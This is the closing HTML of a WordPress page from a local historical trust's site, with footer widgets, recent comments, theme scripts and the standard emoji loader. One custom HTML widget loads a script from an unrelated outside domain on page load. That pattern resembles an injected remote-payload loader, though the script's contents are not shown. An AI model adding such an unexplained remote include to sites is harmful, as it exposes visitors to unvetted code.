						<a href="https://rcht.org/jesse-doggett-tavern-josiah-cunningham-house/"><img width="150" height="150" src="https://rcht.org/wp-content/uploads/2021/02/doggett2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcht.org/wp-content/uploads/2021/02/doggett2-150x150.jpg 150w, https://rcht.org/wp-content/uploads/2021/02/doggett2-300x300.jpg 300w, https://rcht.org/wp-content/uploads/2021/02/doggett2-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></a>
					</div>
				
				<div class="post-list-content">
					<h4><a href="https://rcht.org/jesse-doggett-tavern-josiah-cunningham-house/">Jesse Doggett Tavern &#8211; Josiah Cunningham House</a></h4>
									</div>

				<div class="clearfix"></div>
			</div><!-- .post-list-post -->

				
	</div>

</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/rcht.js"></script></div></section>			</div>
					<div class="hgrid-span-6 footer-column">
				<section id="hoot-social-icons-widget-2" class="widget widget_hoot-social-icons-widget">
<div class="social-icons-widget social-icons-medium"><a href="https://www.facebook.com/rcht.org" class=" social-icons-icon  fa-facebook-block" target="_blank">
					<i class="fa-facebook-f fab"></i>
				</a><a href="https://www.instagram.com/roxburycrossing/" class=" social-icons-icon  fa-instagram-block" target="_blank">
					<i class="fa-instagram fab"></i>
				</a></div></section><section id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://rcht.org/mel-king/#comment-981">Mel King &#8211; Visionary</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://seanalonzoharris.com" class="url fn n" rel="ugc external nofollow" itemprop="url"><span itemprop="name">Séan Alonzo Harris</span></a></span> on <a href="https://rcht.org/mel-king/#comment-980">Mel King &#8211; Visionary</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.thewitherspooninstitute.org" class="url fn n" rel="ugc external nofollow" itemprop="url"><span itemprop="name">Alda Witherspoon</span></a></span> on <a href="https://rcht.org/mel-king/#comment-953">Mel King &#8211; Visionary</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://tao1life.com" class="url fn n" rel="ugc external nofollow" itemprop="url"><span itemprop="name">Born Bi-Kim</span></a></span> on <a href="https://rcht.org/ecumenical-stained-glass-history/#comment-909">Ecumenical Stained Glass History</a></li></ul></section>			</div>
			</div>
</footer><!-- #footer -->


			<div id="post-footer" class="hgrid-stretch contrast-typo">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					© 2026  Roxbury Crossing Historical Trust				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dispatch-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#page-wrapper" class="fixed-goto-top waypoints-goto-top "><i class="fas fa-chevron-up"></i></a><script src="http://rcht.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/js/jquery.superfish.js?ver=1.7.5" id="superfish-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/js/jquery.lightSlider.js?ver=1.1.1" id="lightSlider-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/js/jquery.fitvids.js?ver=1.1" id="fitvids-js"></script>
<script id="hoot-theme-js-extra">
var hootData = {"lightbox":"enable","lightGallery":"enable","isotope":"enable"};
//# sourceURL=hoot-theme-js-extra
</script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/js/hoot.theme.js?ver=4.12.1" id="hoot-theme-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/premium/js/lightGallery.js?ver=1.1.4" id="lightGallery-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/premium/hoot/js/jquery.waypoints.js?ver=4.0.1" id="waypoints-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/premium/hoot/js/sticky.js?ver=4.0.1" id="waypoints-sticky-js"></script>
<script id="hoot-scrollpoints-js-extra">
var hootData = {"customScrollerPadding":"50"};
//# sourceURL=hoot-scrollpoints-js-extra
</script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/premium/hoot/js/scrollpoints.js?ver=2.1.24" id="hoot-scrollpoints-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/premium/hoot/js/scroller.js?ver=2.1.24" id="hoot-scroller-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/premium/js/hoot.theme.premium.js?ver=4.12.1" id="hoot-theme-premium-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://rcht.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://rcht.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>